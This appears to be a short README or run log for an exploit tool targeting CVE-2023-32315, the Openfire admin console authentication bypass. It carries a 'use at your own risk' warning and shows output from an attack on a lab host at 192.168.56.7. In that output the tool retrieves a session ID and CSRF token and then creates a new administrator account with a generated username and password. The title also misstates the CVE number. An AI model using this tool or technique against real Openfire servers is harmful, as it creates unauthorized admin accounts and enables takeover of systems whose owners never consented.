 CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://192.168.56.7:9090
Successfully retrieved JSESSIONID: node09kgdxf1axucy1exddyoto2qr41.node0 + csrf: NEun7OKuwqkNgWj
User added successfully: url: http://192.168.56.7:9090 username: 2mymxy password: 3699xp